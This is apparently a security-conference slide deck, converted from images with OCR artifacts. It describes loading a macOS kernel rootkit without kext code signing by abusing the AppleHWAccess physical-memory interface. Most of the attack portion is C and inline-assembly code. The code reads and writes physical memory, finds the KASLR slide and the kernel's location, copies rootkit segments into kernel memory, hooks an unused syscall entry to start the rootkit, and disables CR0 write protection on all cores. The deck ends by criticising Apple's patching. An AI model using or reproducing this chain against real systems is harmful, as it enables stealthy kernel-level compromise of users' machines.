





#### Abusing OS X features

- /dev/kmem not enabled by default.
- Activated with "kmem=1" boot option.
- Edit /Library/Preferences/
  - SystemConfiguration/com.apple.Boot.plist.



## Abusing OS X features

- AppleHWAccess kernel extension.
- Introduced in Mavericks.
- Allows direct read and write access to physical memory.
- Up to 64 bits read/write per request.







# 



# Abusing OS X features

- Found out by SJ\_UnderWater.
- http://www.tonymacx86.com/applenews-rumors/112304-applehwaccessrandom-memory-read-write.html



# Why?

- AppleProfileFamily.framework.
- Replaced CHUD.
- Converted from a kext to private framework.
- Uses AppleHWAccess.kext.



#### We can

 Read and write almost every single bit available.

Bypass all read-only protections.



## We can't

- Allocate memory.
- Change memory protections.
- Directly execute code.



```
* read physical memory
* can be done in steps of 1, 2, 4, 8 bytes each time
static kern return t
ReadHWAccess(uint64 t address, uint64 t length, uint8 t *data, uint32 t read size)
   kern return t kr = 0;
   io service t service = MACH PORT NULL;
   /* open connection to the kernel extension */
   service = IOServiceGetMatchingService(kIOMasterPortDefault, IOServiceMatching("AppleHWAccess"));
   if (!service)
       ERROR_MSG("Can't find AppleHWAccess service.");
       return KERN FAILURE;
   io connect t connect = MACH PORT NULL;
   kr = IOServiceOpen(service, mach task self(), 0, &connect);
   if (kr != KERN SUCCESS)
       ERROR MSG("Failed to open AppleHWAccess IOService.");
       IOObjectRelease(service);
       return KERN FAILURE;
```



```
uint32 t in size = read size * 8;
struct HWRequest in = {in_size, address};
struct HWRequest out = \{0\};
size t size = sizeof(struct HWRequest);
while (in.offset < address+length)</pre>
    /* selector = 0 for read */
    if (IOConnectCallStructMethod(connect, 0, &in, size, &out, &size) != KERN SUCCESS)
        break;
    memcpy(data, &out.data, read size);
    in.offset += read size;
    data += read size;
IOServiceClose(connect);
IOObjectRelease(connect);
IOObjectRelease(service);
return KERN SUCCESS;
```



```
static kern return t
WriteHWAccess(uint64 t address, uint64 t length, uint8 t *data, uint32 t write size)
    /* the size of the write in bits */
    uint32 t in size = write size * 8;
    struct HWRequest in = {in size, address};
    struct HWRequest out = {0};
    uint8 t *data to write = data;
    size t size = sizeof(struct HWRequest);
    while (in.offset < address+length)</pre>
        memcpy((void*)&in.data, data to write, write size);
        /* selector = 1 for write */
        if ( (kr = IOConnectCallStructMethod(connect, 1, &in, size, &out, &size)) != KERN_SUCCESS )
            ERROR MSG("IOConnectCallStructMethod failed: %x", kr);
            break:
        in.offset += in.width / 8;
        data to write += write size;
```







## **AppleHWAccess**

- We need to:
  - Copy rootkit code to kernel memory.
  - Fix relocations.
  - Start rootkit.







## Problems?

- Memory allocation:
  - Find already allocated free space.
  - Kernel header alignment space.
  - Kernel extensions alignment space.
  - Unused kernel functions.
  - Allocate memory via shellcode.



## Problems?

- Code execution:
  - Add a new syscall or mach trap.
  - Add a new TrustedBSD policy.
  - Hook kernel or kext function.
  - Etc...





## 10 steps to victory

- 1. Find kernel ASLR slide.
- 2. Find amount of available memory.
- 3. Find where kernel is in physical memory.
- 4. Compute rootkit size.
- 5. Find free space.



# 10 steps to victory

- 6. Write rootkit to physical memory.
- 7. Fix rootkit external symbols.
- 8. Find rootkit entrypoint.
- 9. Modify unused syscall entry.
- 10. Call modified syscall to start rootkit.



### 1. Find KASLR slide

```
void
get kaslr slide(size t *size, uint64 t *slide)
#define SYSCALL CLASS SHIFT
                                                 24
#define SYSCALL CLASS MASK
                                                 (OxFF << SYSCALL CLASS SHIFT)
#define SYSCALL NUMBER MASK
                                                 (~SYSCALL CLASS MASK)
#define SYSCALL CLASS UNIX
#define SYSCALL_CONSTRUCT_UNIX(syscall_number) \
((SYSCALL CLASS UNIX << SYSCALL CLASS SHIFT) | \
(SYSCALL NUMBER MASK & (syscall number)))
    uint64 t syscallnr = SYSCALL CONSTRUCT UNIX(SYS kas info);
    uint64 t selector = KAS INFO KERNEL TEXT SLIDE SELECTOR;
    int result = 0;
            ("movq %1, %%rdi\n\t"
      asm
             "movq %2, %%rsi\n\t"
             "mova %3, %%rdx\n\t"
             "movq %4, %%rax\n\t"
             "syscall"
             : "=a" (result)
             : "r" (selector), "m" (slide), "m" (size), "a" (syscallnr)
             : "rdi", "rsi", "rdx", "rax"
             );
```



## 2. Find available memory

```
/* retrive amount of physical memory */
uint64_t available_mem = 0;
size_t len = sizeof(available_mem);
if ( sysctlbyname("hw.memsize", &available_mem, &len, NULL, 0) != 0 )
{
    ERROR_MSG("Failed to retrieve available memory.");
    return EXIT_FAILURE;
}
OUTPUT_MSG("[INFO] Available physical memory: %11d bytes", available mem);
```



- Possible to read almost every bit of physical memory.
- Doesn't kernel panic (in VMs!).
- Two solutions:
  - "Smart".
  - Bruteforce.



- "Smart" solution.
- Read address from kernel disk image.
- Add the KASLR slide.
- Clear the highest 32 bits.





- Bruteforce solution.
- Start reading from physical address zero.
- Until the kernel image is found.





- This solution only works in VMs.
- Physical = machine check exceptions.

```
* Read the memory location at physical address paddr.
* This is a part of a device probe, so there is a good chance we will
* have a machine check here. So we have to be able to handle that.
* We assume that machine checks are enabled both in MSR and HIDs
*/
```



- How to identify the right location?
- The magic Mach-O value can be found in many locations.
- At least two for kernel image.
- And every other loaded binary.



- The kernel headers in-memory always contain the KASLR slide.
- Also valid for kernel extensions.

```
$ otool -l kernel_header_dump
$ otool -1 mach kernel
                                            kernel header dump:
mach kernel:
                                            Load command 0
Load command 0
                                                  cmd LC SEGMENT 64
      cmd LC SEGMENT 64
                                              cmdsize 392
  cmdsize 392
                                              segname TEXT
  segname TEXT
   vmaddr 0xffffff8000200000
                                               vmaddr 0xffffff8027600000
                                               vmsize 0x00000000005a9000
   vmsize 0x0000000005a9000
  fileoff 0x0
                                              fileoff 0x0
 filesize 5935104
                                             filesize 5935104
  maxprot 0x00000007
                                              maxprot 0x00000007
 initprot 0x00000005
                                             initprot 0x00000005
   nsects 4
                                               nsects 4
    flags 0x0
                                                flags 0x0
```



- If a potential kernel header is found.
- Try to match if the vmaddr matches the value with KASLR slide.

```
struct mach_header_64 *mh = (struct mach_header_64*)buffer;
if (mh->magic == MH_MAGIC_64) {
    struct segment_command_64 *sc = (struct segment_command_64*)(buffer + sizeof(struct mach_header_64));
    if (strncmp(sc->segname, "__TEXT", 16) == 0) {
        /* if this header contains the KASLR there's a strong probability it's what we are looking for */
        if (sc->vmaddr == (kinfo->text_vmaddr + kinfo->kaslr_slide)) {
            DEBUG_MSG("Found kernel at 0x%llx\n", x*0x1000);
            DEBUG_MSG("_TEXT_VMADDR: 0x%llx", sc->vmaddr);
            *kernel_addr = read_addr;
            free(buffer);
            return KERN_SUCCESS;
        }
    }
}
```

## 4. Compute rootkit size

- You need to compute rootkit size.
- Use the virtual memory size field and not the file size field.

```
/* process header to compute necessary rootkit size in memory */
struct load_command *lc = (struct load_command*)(buffer + sizeof(struct mach_header_64));
int nr_seg_cmds = 0;

for (uint32_t i = 0; i < mh->ncmds; i++) {
    if (lc->cmd == LC_SEGMENT_64) {
        struct segment_command_64 *sc = (struct segment_command_64*)lc;
        rootkit_size += sc->vmsize;
        nr_seg_cmds++;
    }
    lc = (struct load_command*)((char*)lc + lc->cmdsize);
}
```

## 5. Find free space

- Alignment space between \_\_TEXT and \_\_DATA segments.
- Usually big enough.
- Enough for a complete rootkit in 10.10.0.
- Not enough in 10.9.5.



## 5. Find free space

- WARNING!
- Kernel extensions headers aren't wired.
- Not suitable for this trick.



## 5. Find free space

- Write small shellcode to allocate memory.
- Use the header space or unused function to upload and execute it.



## 6. Write rootkit to memory

- Copy each segment.
- No need to worry with wired memory issues.



## 6. Write rootkit to memory

```
for (uint32 t i = 0; i < mh->ncmds; i++)
    /* the segment commands are the ones mapped into memory - symbol data is inside LINKEDIT */
   if (lc->cmd == LC SEGMENT 64)
       struct segment command 64 *sc = (struct segment command 64*)lc;
       /* vmaddr is aligned so this is the value we want to use to position the data in the correct offset */
       mach_vm address t target addr = rootkit_phys_addr + sc->vmaddr;
       /* the buffer offset positions from the file offset where data is */
       uint8 t *source buffer = (uint8 t*)buffer + sc->fileoff;
       DEBUG MSG("Copying segment %s to target address 0x%11x, size 0x%11x, filesize 0x%11x",
        sc->segname, target addr, sc->vmsize, sc->filesize);
        /* write the data to kernel memory - size is from filesize since remainder is alignment data */
        if ( writekmem(target addr, sc->filesize, (void*)source buffer, avail mem) != KERN SUCCESS )
            ERROR MSG("Failed to copy rootkit segment %s to kernel memory.", sc->segname);
           return KERN FAILURE;
   lc = (struct load command*)((char*)lc + lc->cmdsize);
```



## 7. Fix rootkit symbols

- Same as in the first technique.
- Just changes the way you write to kernel memory.



# 8. Find rootkit entrypoint

Same as in the first technique.



# 9. Modify unused syscall entry

- Locate the sysent table.
- Bruteforce the kernel memory space.
- Looking for the address of known syscall pointers.
- Use unused sysent slot (there are many).



# 9. Modify unused syscall entry

- The unused slots usually points to "enosys" or "nosys" functions.
- Mavericks uses nosys.
- Yosemite uses enosys.
- Just update pointer to rootkit entrypoint.



#### 10. Start rootkit

```
void
start rootkit(void)
    OUTPUT MSG("----[ Starting rootkit via syscall ]----");
    uint64 t syscallnr = SYSCALL CONSTRUCT UNIX(8);
    int result = 0;
            ("movq %1, %%rax\n\t"
             "syscall"
              "=a" (result)
             : "a" (syscallnr)
    if (result == 0)
        OUTPUT_MSG("-----[ Rootkit is loaded and running ]----");
    else
        ERROR_MSG("Failed to start rootkit!");
```







### Problems

- Kernel header is part of non-writable segment.
- We can't change memory protection.
- If rootkit needs to write to its own data segments it will crash.



#### **Problems**

- We must disable CRo protection.
- Either with a small shellcode stub.
- Or first thing in rootkit entrypoint.



### Problems

- CRo register is per CPU core.
- How can we run code in all cores?







There may be a situation where you wish code to be executed on all the processors on a system. This may be something like updating the IDT / MSR and not wanting a processor to miss out on it.

The xnu kernel provides a function for this. The comment and prototype explain this a lot better than I can. So here you go:

void (\*action\_func)(void \*),
void (\*teardown func)(void \*),

void \*arg)



```
extern void mp rendezvous(void (*setup func)(void *),
                          void (*action func)(void *),
                          void (*teardown func)(void *),
                          void *arg);
void disable all cro(void *param)
   disable wp();
kern return t
the flying circus start(kmod info t * ki, void *d)
    /* this will force execution on all CPU cores */
   mp rendezvous(NULL, disable all cro, NULL, NULL);
    if (g init > 0)
        LOG DEBUG("Already initialized!");
        return KERN SUCCESS;
    g init++;
    LOG DEBUG("Starting the circus...");
```





BL BLA B B BLAH BLAH BLA



### 

## security







# 



### 

# CRAP!







### Conclusions

- Kext code signing is mostly useless.
- Don't trust it as a security measure.
- Apple doesn't seem to care about patching all vulnerabilities.



### Conclusions

- Afaik there's no official product end of life (EOL) policy.
- It's either upgrade or be vulnerable.
- And that still leaves you with unpatched vulnerabilities...



### Conclusions

- Apple product security strategy is reactive not proactive.
- If they have any strategy at all...



